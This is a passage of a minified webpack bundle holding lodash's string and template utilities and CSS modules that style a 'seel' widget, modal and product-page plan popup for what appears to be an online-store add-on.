t.match(i)||[]}(t):t.match(e)||[]}(function(t){return(t=rt(t))&&t.replace(a,W).replace(P,"")}(t).replace(U,"")),ot,"")});var at,ct=(at="toUpperCase",function(t){var e=X(t=rt(t))?H(t):void 0,n=e?e[0]:t.charAt(0),r=e?nt(e,1).join(""):t.slice(1);return n[at]()+r});t.exports=it},59196:(t,e,n)=>{t=n.nmd(t);var r=n(71567),o=n(12231),i=1/0,a=9007199254740991,c="[object Arguments]",u="[object AsyncFunction]",l="[object DOMException]",s="[object Error]",d="[object Function]",p="[object GeneratorFunction]",f="[object Null]",h="[object Object]",y="[object Proxy]",g="[object Symbol]",v="[object Undefined]",m=/\b__p \+= '';/g,M=/\b(__p \+=) '' \+/g,j=/(__e\(.*?\)|\b__t\)) \+\n'';/g,b=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,x=/^\[object .+?Constructor\]$/,w=/^(?:0|[1-9]\d*)$/,N=/($^)/,I=/['\n\r\u2028\u2029\\]/g,D={};D["[object Float32Array]"]=D["[object Float64Array]"]=D["[object Int8Array]"]=D["[object Int16Array]"]=D["[object Int32Array]"]=D["[object Uint8Array]"]=D["[object Uint8ClampedArray]"]=D["[object Uint16Array]"]=D["[object Uint32Array]"]=!0,D[c]=D["[object Array]"]=D["[object ArrayBuffer]"]=D["[object Boolean]"]=D["[object DataView]"]=D["[object Date]"]=D[s]=D[d]=D["[object Map]"]=D["[object Number]"]=D[h]=D["[object RegExp]"]=D["[object Set]"]=D["[object String]"]=D["[object WeakMap]"]=!1;var E={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},L="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,z="object"==typeof self&&self&&self.Object===Object&&self,O=L||z||Function("return this")(),A=e&&!e.nodeType&&e,T=A&&t&&!t.nodeType&&t,S=T&&T.exports===A,k=S&&L.process,C=function(){try{var t=T&&T.require&&T.require("util").types;return t||k&&k.binding&&k.binding("util")}catch(t){}}(),Y=C&&C.isTypedArray;function Q(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function U(t,e){for(var n=-1,r=null==t?0:t.length,o=Array(r);++n<r;)o[n]=e(t[n],n,t);return o}function P(t){return"\\"+E[t]}function _(t,e){return function(n){return t(e(n))}}var R,G=Function.prototype,q=Object.prototype,V=O["__core-js_shared__"],F=G.toString,Z=q.hasOwnProperty,B=(R=/[^.]+$/.exec(V&&V.keys&&V.keys.IE_PROTO||""))?"Symbol(src)_1."+R:"",W=q.toString,X=F.call(Object),H=RegExp("^"+F.call(Z).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),J=S?O.Buffer:void 0,K=O.Symbol,$=_(Object.getPrototypeOf,Object),tt=q.propertyIsEnumerable,et=K?K.toStringTag:void 0,nt=function(){try{var t=function(t){if(!kt(t)||function(t){return!!B&&B in t}(t))return!1;var e=Tt(t)?H:x;return e.test(function(t){if(null!=t){try{return F.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t))}(e=function(t,e){return null==t?void 0:t[e]}(Object,"defineProperty"))?e:void 0;return t({},"",{}),t}catch(t){}var e}(),rt=J?J.isBuffer:void 0,ot=_(Object.keys,Object),it=Math.max,at=Date.now,ct=K?K.prototype:void 0,ut=ct?ct.toString:void 0;function lt(t,e){var n=Lt(t),r=!n&&Et(t),o=!n&&!r&&Ot(t),i=!n&&!r&&!o&&Yt(t),a=n||r||o||i,c=a?function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}(t.length,String):[],u=c.length;for(var l in t)!e&&!Z.call(t,l)||a&&("length"==l||o&&("offset"==l||"parent"==l)||i&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||Mt(l,u))||c.push(l);return c}function st(t,e,n){var r=t[e];Z.call(t,e)&&Dt(r,n)&&(void 0!==n||e in t)||dt(t,e,n)}function dt(t,e,n){"__proto__"==e&&nt?nt(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function pt(t){return null==t?void 0===t?v:f:et&&et in Object(t)?function(t){var e=Z.call(t,et),n=t[et];try{t[et]=void 0;var r=!0}catch(t){}var o=W.call(t);r&&(e?t[et]=n:delete t[et]);return o}(t):function(t){return W.call(t)}(t)}function ft(t){return Ct(t)&&pt(t)==c}function ht(t){if(!kt(t))return function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}(t);var e=bt(t),n=[];for(var r in t)("constructor"!=r||!e&&Z.call(t,r))&&n.push(r);return n}function yt(t,e){return It(function(t,e,n){return e=it(void 0===e?t.length-1:e,0),function(){for(var r=arguments,o=-1,i=it(r.length-e,0),a=Array(i);++o<i;)a[o]=r[e+o];o=-1;for(var c=Array(e+1);++o<e;)c[o]=r[o];return c[e]=n(a),Q(t,this,c)}}(t,e,Rt),t+"")}var gt=nt?function(t,e){return nt(t,"toString",{configurable:!0,enumerable:!1,value:(n=e,function(){return n}),writable:!0});var n}:Rt;function vt(t){if("string"==typeof t)return t;if(Lt(t))return U(t,vt)+"";if(function(t){return"symbol"==typeof t||Ct(t)&&pt(t)==g}(t))return ut?ut.call(t):"";var e=t+"";return"0"==e&&1/t==-i?"-0":e}function mt(t,e,n,r){return void 0===t||Dt(t,q[n])&&!Z.call(r,n)?e:t}function Mt(t,e){var n=typeof t;return!!(e=null==e?a:e)&&("number"==n||"symbol"!=n&&w.test(t))&&t>-1&&t%1==0&&t<e}function jt(t,e,n){if(!kt(n))return!1;var r=typeof e;return!!("number"==r?zt(n)&&Mt(e,n.length):"string"==r&&e in n)&&Dt(n[e],t)}function bt(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||q)}var xt,wt,Nt,It=(xt=gt,wt=0,Nt=0,function(){var t=at(),e=16-(t-Nt);if(Nt=t,e>0){if(++wt>=800)return arguments[0]}else wt=0;return xt.apply(void 0,arguments)});function Dt(t,e){return t===e||t!=t&&e!=e}var Et=ft(function(){return arguments}())?ft:function(t){return Ct(t)&&Z.call(t,"callee")&&!tt.call(t,"callee")},Lt=Array.isArray;function zt(t){return null!=t&&St(t.length)&&!Tt(t)}var Ot=rt||function(){return!1};function At(t){if(!Ct(t))return!1;var e=pt(t);return e==s||e==l||"string"==typeof t.message&&"string"==typeof t.name&&!function(t){if(!Ct(t)||pt(t)!=h)return!1;var e=$(t);if(null===e)return!0;var n=Z.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&F.call(n)==X}(t)}function Tt(t){if(!kt(t))return!1;var e=pt(t);return e==d||e==p||e==u||e==y}function St(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=a}function kt(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function Ct(t){return null!=t&&"object"==typeof t}var Yt=Y?function(t){return function(e){return t(e)}}(Y):function(t){return Ct(t)&&St(t.length)&&!!D[pt(t)]};var Qt,Ut=(Qt=function(t,e,n,r){!function(t,e,n,r){var o=!n;n||(n={});for(var i=-1,a=e.length;++i<a;){var c=e[i],u=r?r(n[c],t[c],c,n,t):void 0;void 0===u&&(u=t[c]),o?dt(n,c,u):st(n,c,u)}}(e,function(t){return zt(t)?lt(t,!0):ht(t)}(e),t,r)},yt((function(t,e){var n=-1,r=e.length,o=r>1?e[r-1]:void 0,i=r>2?e[2]:void 0;for(o=Qt.length>3&&"function"==typeof o?(r--,o):void 0,i&&jt(e[0],e[1],i)&&(o=r<3?void 0:o,r=1),t=Object(t);++n<r;){var a=e[n];a&&Qt(t,a,n,o)}return t})));function Pt(t){return zt(t)?lt(t):function(t){if(!bt(t))return ot(t);var e=[];for(var n in Object(t))Z.call(t,n)&&"constructor"!=n&&e.push(n);return e}(t)}var _t=yt((function(t,e){try{return Q(t,void 0,e)}catch(t){return At(t)?t:new Error(t)}}));function Rt(t){return t}t.exports=function(t,e,n){var i,a=o.imports._.templateSettings||o;n&&jt(t,e,n)&&(e=void 0),t=null==(i=t)?"":vt(i),e=Ut({},e,a,mt);var c,u,l,s=Ut({},e.imports,a.imports,mt),d=Pt(s),p=(c=s,U(d,(function(t){return c[t]}))),f=0,h=e.interpolate||N,y="__p += '",g=RegExp((e.escape||N).source+"|"+h.source+"|"+(h===r?b:N).source+"|"+(e.evaluate||N).source+"|$","g"),v=Z.call(e,"sourceURL")?"//# sourceURL="+(e.sourceURL+"").replace(/[\r\n]/g," ")+"\n":"";t.replace(g,(function(e,n,r,o,i,a){return r||(r=o),y+=t.slice(f,a).replace(I,P),n&&(u=!0,y+="' +\n__e("+n+") +\n'"),i&&(l=!0,y+="';\n"+i+";\n__p += '"),r&&(y+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),f=a+e.length,e})),y+="';\n";var x=Z.call(e,"variable")&&e.variable;x||(y="with (obj) {\n"+y+"\n}\n"),y=(l?y.replace(m,""):y).replace(M,"$1").replace(j,"$1;"),y="function("+(x||"obj")+") {\n"+(x?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(u?", __e = _.escape":"")+(l?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+y+"return __p\n}";var w=_t((function(){return Function(d,v+"return "+y).apply(void 0,p)}));if(w.source=y,At(w))throw w;return w}},12231:(t,e,n)=>{var r=n(71567),o=1/0,i="[object Null]",a="[object Symbol]",c="[object Undefined]",u=/[&<>"']/g,l=RegExp(u.source),s="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,d="object"==typeof self&&self&&self.Object===Object&&self,p=s||d||Function("return this")();var f,h=(f={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},function(t){return null==f?void 0:f[t]}),y=Object.prototype,g=y.hasOwnProperty,v=y.toString,m=p.Symbol,M=m?m.toStringTag:void 0,j=m?m.prototype:void 0,b=j?j.toString:void 0,x={escape:/<%-([\s\S]+?)%>/g,evaluate:/<%([\s\S]+?)%>/g,interpolate:r,variable:"",imports:{_:{escape:function(t){return(t=D(t))&&l.test(t)?t.replace(u,h):t}}}};function w(t){return null==t?void 0===t?c:i:M&&M in Object(t)?function(t){var e=g.call(t,M),n=t[M];try{t[M]=void 0;var r=!0}catch(t){}var o=v.call(t);r&&(e?t[M]=n:delete t[M]);return o}(t):function(t){return v.call(t)}(t)}function N(t){if("string"==typeof t)return t;if(I(t))return function(t,e){for(var n=-1,r=null==t?0:t.length,o=Array(r);++n<r;)o[n]=e(t[n],n,t);return o}(t,N)+"";if(function(t){return"symbol"==typeof t||function(t){return null!=t&&"object"==typeof t}(t)&&w(t)==a}(t))return b?b.call(t):"";var e=t+"";return"0"==e&&1/t==-o?"-0":e}var I=Array.isArray;function D(t){return null==t?"":N(t)}t.exports=x},21035:(t,e,n)=>{"use strict";n.d(e,{Z:()=>c});var r=n(6738),o=n.n(r),i=n(77705),a=n.n(i)()(o());a.push([t.id,'.seel_widget {\n  border: 1px #d9d9d9 solid;\n  border-radius: 5px;\n  width: 100%;\n  padding: 10px;\n  box-sizing: border-box;\n  display: flex;\n  flex-direction: column;\n  min-width: 280px;\n  text-align: left;\n  margin: 10px 0;\n}\n\n.seel_widget--title_line--checkbox {\n  -webkit-appearance: none!important;\n     -moz-appearance: none!important;\n          appearance: none!important;\n  min-width: 16px;\n  width: 18px!important;\n  height: 18px!important;\n  border: 1px solid #202223!important;\n  border-radius: 4px;\n  display: grid !important;\n  place-content: center;\n  cursor: pointer!important;\n  padding: 0px!important;\n  margin:0!important;\n  position: relative!important;\n  border-width: 1px!important;\n}\n\n.seel_widget--title_line--checkbox:focus{\n  outline:none;\n} \n\n.seel_widget--title_line--checkbox:checked {\n  background-color: #645aff;\n  border-color: #645aff!important;\n}\n\n[data-seel-product-type=bp] .seel_widget--title_line--checkbox:checked{\n  background-color: #2360FD;\n  border-color: #2360FD!important;\n}\n\n.seel_widget--title_line--checkbox::before {\n  content: "";\n  position: static!important;\n  display: block!important;\n  height: 12px;\n  width: 12px;\n  transform: scale(0);\n  box-shadow: inset 1em 1em white;\n  -webkit-clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);\n          clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);\n}\n.seel_widget--title_line--checkbox:checked::before {\n  transform: scale(1)!important;\n}\n\n.seel_widget--title_line--name {\n  display: initial!important;\n  margin: 0 8px;\n  font-weight: 600;\n  color: #202223;\n  font-size: 12px;\n  line-height: 20px;\n}\n\n.seel_widget--title_line--icon:hover {\n  cursor: pointer;\n}\n.seel_widget--title_line--icon{\n  display: initial!important;\n  width: 16px!important;\n  height: 16px!important;\n}\n.seel_widget--title_line {\n  display: flex!important;\n  flex-direction: row;\n  height: 30px;\n  align-items: center;\n  /* margin-bottom: 10px; */\n}\n\n.seel_widget--desc_line {\n  display: flex!important;\n  flex-direction: row;\n  align-items: center;\n}\n\n.seel_widget--desc_line--icon {\n  width: 18px;\n  height: 22px;\n  margin-right: 8px;\n}\n\n.seel_widget--desc_line--text {\n  color: #2e2e2e;\n  font-size: 12px;\n  line-height: 20px;\n}\n\n.seel_widget--tip_line{\n  display: none;\n  align-items: center;\n  margin: 4px 0;\n  font-size: 12px;\n  color: #565656;\n  text-align: left;\n  line-height: 16px;\n}\n\n.seel_widget--tip_line a.seel_widget--tip_link{\n  text-decoration: none!important;\n  font-size: 12px!important;\n  color:#2360FD!important;\n}\n\n[data-seel-product-type=bp] .seel_widget--tip_line{\n  display: flex;\n}\n',""]);const c=a},70263:(t,e,n)=>{"use strict";n.d(e,{Z:()=>c});var r=n(6738),o=n.n(r),i=n(77705),a=n.n(i)()(o());a.push([t.id,'.seel_modal {\n  padding: 30px;\n  border-radius: 10px;\n  background: #fff;\n  box-shadow: 0px 4px 15px 0px rgba(0, 0, 0, 0.25);\n  position: fixed;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%) !important;\n  box-sizing: border-box;\n  z-index: 999;\n  overflow-y: scroll;\n  overflow-x: hidden;\n}\n\n.seel_modal_trbg {\n  position: absolute;\n  top: -140px;\n  right: -140px;\n  width: 360px;\n  height: 360px;\n  opacity: 0.8;\n  background: rgba(200, 197, 255, 0.7);\n  filter: blur(75px);\n}\n\n.seel_modal_blbg {\n  position: absolute;\n  bottom: -240px;\n  left: -300px;\n  width: 480px;\n  height: 480px;\n  opacity: 0.8;\n  background: rgba(213, 174, 228, 1);\n  filter: blur(75px);\n}\n\n.seel_modal_mask {\n  position: fixed;\n  top: 0;\n  left: 0;\n  bottom: 0;\n  right: 0;\n  background-color: rgba(0, 0, 0, 0.6);\n  z-index: 998;\n  pointer-events: none;\n  display: block!important;\n}\n\n.seel_modal_hidden {\n  display: none!important;\n}\n\n.return_to_seel {\n  width: 760px;\n  min-height: 622px;\n}\n\n.return_to_merchant {\n  width: 760px;\n  min-height: 400px;\n}\n\n/* modal header */\n.seel_modal--header {\n  width: 100%;\n  height: 40px;\n  display: flex;\n  flex-direction: row;\n  align-items: center;\n  justify-content: space-between;\n  /* padding: 0 10px; */\n  box-sizing: border-box;\n  position: relative;\n  z-index: 999;\n}\n\n.seel_modal--header--logo {\n  width: 124px;\n}\n\n.seel_modal--header--close {\n  width: 16px;\n  height: 16px;\n  cursor: pointer;\n}\n\n/* modal sections */\n.seel_modal--section {\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n  flex-wrap: nowrap;\n  margin: 30px 0;\n}\n\n.seel_modal--section--item {\n  position: relative;\n  z-index: 999;\n  height: 241px;\n  width: 223px;\n  border-radius: 10px;\n  border: 1px solid #f0f0f0;\n  background: white;\n  box-shadow:\n    0px 1px 2px 0px rgba(0, 0, 0, 0),\n    0px 5px 4px 0px rgba(0, 0, 0, 0.01),\n    0px 12px 82px 0px rgba(0, 0, 0, 0.01),\n    0px 41px 30px 0px rgba(0, 0, 0, 0.02);\n}\n\n.seel_modal--section--item--header {\n  height: 62px;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  font-size: 16px;\n  font-weight: 600;\n  color: #1e2022;\n  border-bottom: 1px solid #f0f0f0;\n}\n\n[data-seel-product-type="bp"] .seel_modal--section--item--header{\n  text-align:center;\n  padding: 0 5px;\n}\n\n.seel_modal--section--item--content {\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: space-around;\n  padding: 35px 15px;\n  height: 180px;\n  box-sizing: border-box;\n}\n[data-seel-product-type="bp"] .seel_modal--section--item--content{\n  justify-content: center;\n  padding: 10px 15px;\n}\n\n.seel_modal--section--item--content_icon {\n  width: 48px;\n}\n\n.seel_modal--section--item--content_text {\n  text-align: center;\n  color: #565656;\n  font-size: 14px;\n  font-weight: 400;\n}\n\n[data-seel-product-type="ra"] .seel_modal--section--item--content_list {\n  display: flex;\n  flex-direction: column;\n  /*align-items: center; */\n  justify-content: center;\n  padding: 35px 15px;\n  height: 180px;\n  box-sizing: border-box;\n}\n[data-seel-product-type="bp"] .seel_modal--section--item--content_list {\n  display: flex;\n  flex-direction: column;\n  align-items: center; \n  justify-content: center;\n  padding: 35px 15px;\n  height: 180px;\n  box-sizing: border-box;\n}\n[data-seel-product-type="bp"] .seel_modal--section--item--content_list-inner{\n  display: flex;\n  flex: 1;\n  flex-direction: column;\n  align-items: left;\n  justify-content: center;\n}\n\n[data-seel-product-type="ra"] .seel_modal--section--item--content_list-inner{\n  display: flex;\n  flex: 1;\n  flex-direction: column;\n  align-items: left;\n  justify-content: left;\n}\n\n.seel_modal--section--item--content_list--item {\n  height: 30px;\n  display: flex;\n  flex-direction: row;\n  align-items: center;\n  box-sizing: border-box;\n  color: #565656;\n  font-size: 14px;\n  font-weight: 400;\n}\n\n.seel_modal--section--item--content_list--icon {\n  width: 20px;\n  margin-right: 6px;\n}\n\n.seel_modal--paragraph {\n  color: #1e2022;\n  text-align: center;\n  font-size: 12px;\n  font-style: normal;\n  font-weight: 400;\n  line-height: 20px;\n  margin-bottom: 20px;\n  position: relative;\n  z-index: 999;\n}\n\n.seel_modal--paragraph a {\n  text-decoration: underline;\n  color: #1e2022;\n}\n\n.seel_modal--paragraph_b {\n  color: #1e2022;\n  font-size: 12px;\n  font-style: normal;\n  font-weight: 400;\n  line-height: 20px;\n  margin-bottom: 20px;\n  position: relative;\n  z-index: 999;\n}\n\n.seel_modal--paragraph_ul {\n  padding-inline-start: 20px;\n  margin-bottom: 20px;\n  position: relative;\n  z-index: 999;\n}\n\n.seel_modal--paragraph_li {\n  color: #1e2022;\n  font-size: 12px;\n  font-style: normal;\n  font-weight: 400;\n  line-height: 20px;\n  list-style-type: disc;\n}\n\n.seel_modal--paragraph_b a {\n  text-decoration: underline;\n  color: #1e2022;\n}\n.seel_modal--marketing {\n  border-radius: 10px;\n  background: linear-gradient(213deg, #a4e8f2 0%, #ede2f5 100%);\n  width: 100%;\n  padding: 6px;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  position: relative;\n  z-index: 999;\n  color: #645aff;\n  font-weight: 500;\n  font-size: 14px;\n  text-align: center;\n}\n.seel_modal--links {\n  margin: 30px;\n  margin-bottom: 0;\n  display: flex;\n  flex-direction: row;\n  align-items: center;\n  justify-content: space-around;\n}\n.seel_modal--links--link {\n  color: #645aff;\n  font-size: 14px;\n  font-weight: 500;\n}\n.seel_modal--marketing {\n  border-radius: 10px;\n  background: linear-gradient(213deg, #a4e8f2 0%, #ede2f5 100%);\n  width: 100%;\n  padding: 6px;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  position: relative;\n  z-index: 999;\n  color: #645aff;\n  font-weight: 500;\n  font-size: 14px;\n  text-align: center;\n}\n.seel_modal--links {\n  margin: 30px;\n  margin-bottom: 0;\n  display: flex;\n  flex-direction: row;\n  align-items: center;\n  justify-content: space-around;\n}\n.seel_modal--links--link {\n  color: #645aff;\n  font-size: 14px;\n  font-weight: 500;\n}\n\n@media screen and (max-width: 780px) and (min-width: 551px) {\n  .seel_modal {\n    padding: 15px;\n  }\n\n  .return_to_merchant {\n    width: 550px;\n  }\n\n  .return_to_seel {\n    width: 550px;\n  }\n\n  .seel_modal--section--item--header {\n    height: 40px;\n  }\n\n  .seel_modal--section--item {\n    width: 170px;\n    height: 220px;\n  }\n}\n\n@media screen and (max-width: 550px) {\n  .seel_modal {\n    top: 40px;\n    padding: 15px;\n    bottom: 0;\n    left: 0;\n    right: 0;\n    transform: none !important;\n  }\n  .seel_modal--section {\n    flex-wrap: wrap;\n  }\n  .seel_modal--section--item {\n    width: 100%;\n    margin-bottom: 15px;\n    height: 180px;\n    flex-wrap: wrap;\n  }\n\n  .seel_modal--section--item--header {\n    height: 40px;\n  }\n\n  .seel_modal--section--item--content {\n    height: 140px;\n    padding: 15px;\n  }\n\n  .seel_modal--section--item--content_list {\n    padding-left: 10%;\n    height: 140px;\n  }\n  /* .seel_modal--section--item--content_list-inner{\n    display: flex;\n    flex: 1;\n    flex-direction: column;\n    align-items: center;\n    justify-content: center;\n  } */\n}\n',""]);const c=a},40008:(t,e,n)=>{"use strict";n.d(e,{Z:()=>c});var r=n(6738),o=n.n(r),i=n(77705),a=n.n(i)()(o());a.push([t.id,".seel--product_tip {\n  display: flex;\n  flex-direction: row;\n  /* height: 26px; */\n  align-items: center;\n  margin-bottom: 8px;\n  margin-top: 8px;\n}\n\n.seel--product_tip--logo {\n  height: 16px;\n  width: 60px;\n}\n\n.seel--product_tip--text {\n  font-size: 12px;\n  font-weight: bold;\n}\n\n.seel--product_tip--info-icon {\n  position: relative;\n  display: flex;\n  align-items: center;\n  cursor: pointer;\n}\n\n.seel--product_tip--icon-image {\n  width: 24px;\n  height: 24px;\n}\n\n.seel--product_tip--info-icon:hover .seel--product_tip--tooltip,\n.seel--product_tip--info-icon:hover .hover_triangle {\n  /* opacity: 1; */\n  display: block;\n}\n\n.seel--product_tip--tooltip {\n  /* opacity: 0; */\n  display: none;\n  position: absolute;\n  bottom: 20px;\n  left: -110px;\n  z-index: 20;\n  background: #fff;\n  padding: 10px;\n  width: 240px;\n  border-radius: 4px;\n  box-shadow:\n    0px 3px 6px -3px rgba(23, 24, 24, 0.08),\n    0px 8px 20px -4px rgba(23, 24, 24, 0.12);\n  cursor: auto;\n  font-size: 14px;\n  color: #6e6e6e;\n  line-height: 20px;\n}\n\n.hover_triangle {\n  /* opacity: 0; */\n  display: none;\n  width: 0;\n  height: 0;\n  position: absolute;\n  border-bottom: solid 6px transparent;\n  border-right: solid 6px transparent;\n  border-left: solid 6px transparent;\n  border-top: solid 6px #efebea;\n  bottom: 8px;\n  left: 0;\n}\n\n.seel--product_tip img {\n  margin: 0;\n  display: inline-block;\n}\n\n.seel-pdp-banner-text {\n  font-size: 12px;\n  font-weight: 500;\n  line-height: 16px;\n  margin-left: 5px;\n}\n",""]);const c=a},89008:(t,e,n)=>{"use strict";n.d(e,{Z:()=>c});var r=n(6738),o=n.n(r),i=n(77705),a=n.n(i)()(o());a.push([t.id,".seel_pdp_modal {\n  position: fixed;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  background-color: rgba(0, 0, 0, 0.6);\n  z-index: 999;\n}\n.seel_pdp_modal_hidden {\n  display: none;\n}\n\n.seel_pdp_modal--container {\n  width: 760px;\n  /* height: 750px; */\n  padding: 30px;\n  border-radius: 10px;\n  background: #fff;\n  box-shadow: 0px 4px 15px 0px rgba(0, 0, 0, 0.25);\n  position: fixed;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%) !important;\n  box-sizing: border-box;\n  z-index: 999;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n}\n.seel_pdp_modal--close {\n  position: absolute;\n  top: 30px;\n  right: 30px;\n}\n\n.seel_pdp_modal--logo {\n  width: 325px;\n  margin-bottom: 20px;\n}\n\n.seel_pdp_modal--header {\n  font-weight: 700;\n  font-size: 32px;\n  line-height: 48px;\n  color: black;\n}\n\n.seel_pdp_modal--subtitle {\n  font-weight: 700;\n  font-size: 16px;\n  color: black;\n  margin: 16px 0;\n}\n.seel_pdp_modal--covers {\n  display: flex;\n  flex-direction: row;\n  flex-wrap: wrap;\n  margin: 0 auto;\n  width: 570px;\n  height: 70px;\n  justify-content: space-between;\n  align-items: flex-start;\n}\n.seel_pdp_modal--covers--items {\n  display: flex;\n  flex-direction: row;\n  justify-content: flex-start;\n  width: 270px;\n  /* align-items: center; */\n}\n.seel_pdp_modal--covers--items--icon {\n  width: 16px;\n  height: 16px;\n  margin-right: 8px;\n  margin-top: 0px;\n}\n.seel_pdp_modal--covers--items--link_icon {\n  width: 16px;\n  height: 16px;\n  margin-right: 8px;\n  margin-top: 4px;\n}\n.seel_pdp_modal--covers--items--text {\n  font-size: 14px;\n  font-weight: 400;\n  color: black;\n  line-height: 16px;\n}\n\n.seel_pdp_modal--covers--items--link_text {\n  font-size: 14px;\n  font-weight: 500;\n  color: #5c5f62;\n  text-decoration: underline;\n}\n\n.seel_pdp_mnodal--cta {\n  color: white;\n  background-color: black;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  width: 340px;\n  height: 48px;\n  cursor: pointer;\n  margin-top: 50px;\n}\n.seel_pdp_modal--dismiss {\n  margin: 30px 0;\n  color: #1e2022;\n  font-size: 14px;\n  font-weight: 500;\n  cursor: pointer;\n}\n.seel_pdp_modal--bottom_link {\n  color: #5c5f62;\n  font-size: 12px;\n  font-weight: 500;\n  text-decoration: underline;\n  width: 200px;\n  text-align: center;\n  cursor: pointer;\n}\n.seel_pdp_modal--plans {\n  display: flex;\n  flex-direction: row;\n  width: 640px;\n  height: 130px;\n  flex-wrap: nowrap;\n  margin: 0 auto;\n  justify-content: space-between;\n  margin-top: 30px;\n}\n.seel_pdp_modal--plans--item {\n  display: flex;\n  flex-direction: column;\n  justify-content: space-around;\n  align-items: center;\n  border: 1px solid #c6c6c6;\n  border-radius: 5px;\n  /* width: 200px; */\n  box-sizing: border-box;\n  padding: 20px 0;\n  cursor: pointer;\n  color: #797979;\n  margin: 0 10px;\n  flex: 1;\n}\n.seel_pdp_modal--plans--item--price {\n  font-size: 28px;\n  font-weight: 700;\n}\n.seel_pdp_modal--plans--item--selected {\n  border: 2px solid #000000;\n  color: black;\n}\n\n\n\n@media (max-width: 800px) {\n  .seel_pdp_modal {\n    position: fixed;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n    background-color: rgba(0, 0, 0, 0.6);\n    z-index: 999;\n  }\n  .seel_pdp_modal_hidden {\n    display: none;\n  }\n  \n  .seel_pdp_modal--container {\n    width: 100%;\n    /* height: 750px; */\n    padding: 30px;\n    border-radius: 10px;\n    background: #fff;\n    box-shadow: 0px 4px 15px 0px rgba(0, 0, 0, 0.25);\n    position: fixed;\n    top: 50%;\n    left: 50%;\n    transform: translate(-50%, -50%) !important;\n    box-sizing: border-box;\n    z-index: 999;\n    display: flex;\n    flex-direction: column;\n    align-items: center;\n  }\n  .seel_pdp_modal--close {\n    position: absolute;\n    top: 30px;\n    right: 30px;\n  }\n  \n  .seel_pdp_modal--logo {\n    width: 200px;\n    margin-bottom: 20px;\n  }\n  \n  .seel_pdp_modal--header {\n    font-weight: 700;\n    font-size: 24px;\n    line-height: 48px;\n    color: black;\n  }\n  \n  .seel_pdp_modal--subtitle {\n    font-weight: 700;\n    font-size: 16px;\n    color: black;\n    margin: 30px 0 6px;\n  }\n  \n  .seel_pdp_modal--covers {\n    display: flex;\n    flex-direction: row;\n    flex-wrap: wrap;\n    margin: 0 auto;\n    width: 100%;\n    height: auto;\n    justify-content: center;\n    align-items: flex-start;\n  }\n  .seel_pdp_modal--covers--items {\n    display: flex;\n    flex-direction: row;\n    justify-content: flex-start;\n    width: 270px;\n    margin: 5px 0;\n    /* align-items: center; */\n  }\n  .seel_pdp_modal--covers--items--icon {\n    width: 16px;\n    height: 16px;\n    margin-right: 8px;\n    margin-top: 0px;\n  }\n  .seel_pdp_modal--covers--items--link_icon {\n    width: 16px;\n    height: 16px;\n    margin-right: 8px;\n    margin-top: 4px;\n  }\n  .seel_pdp_modal--covers--items--text {\n    font-size: 14px;\n    font-weight: 400;\n    color: black;\n    line-height: 16px;\n  }\n  \n  .seel_pdp_modal--covers--items--link_text {\n    font-size: 14px;\n    font-weight: 500;\n    color: #5c5f62;\n    text-decoration: underline;\n  }\n  \n  .seel_pdp_mnodal--cta {\n    color: white;\n    background-color: black;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    width: 340px;\n    height: 48px;\n    cursor: pointer;\n    margin-top: 50px;\n  }\n  .seel_pdp_modal--dismiss {\n    margin: 30px 0;\n    color: #1e2022;\n    font-size: 14px;\n    font-weight: 500;\n    cursor: pointer;\n  }\n  .seel_pdp_modal--bottom_link {\n    color: #5c5f62;\n    font-size: 12px;\n    font-weight: 500;\n    text-decoration: underline;\n    width: 200px;\n    text-align: center;\n    cursor: pointer;\n  }\n  .seel_pdp_modal--plans {\n    display: flex;\n    flex-direction: row;\n    width: 100%;\n    height: 130px;\n    flex-wrap: nowrap;\n    margin: 0 auto;\n    justify-content: space-between;\n    margin-top: 30px;\n  }\n  .seel_pdp_modal--plans--item {\n    display: flex;\n    flex-direction: column;\n    justify-content: space-around;\n    align-items: center;\n    border: 1px solid #c6c6c6;\n    border-radius: 5px;\n    /* width: 200px; */\n    box-sizing: border-box;\n    padding: 20px 0;\n    cursor: pointer;\n    color: #797979;\n    margin: 0 10px;\n    flex: 1;\n  }\n  .seel_pdp_modal--plans--item--price {\n    font-size: 28px;\n    font-weight: 700;\n  }\n  .seel_pdp_modal--plans--item--selected {\n    border: 2px solid #000000;\n    color: black;\n  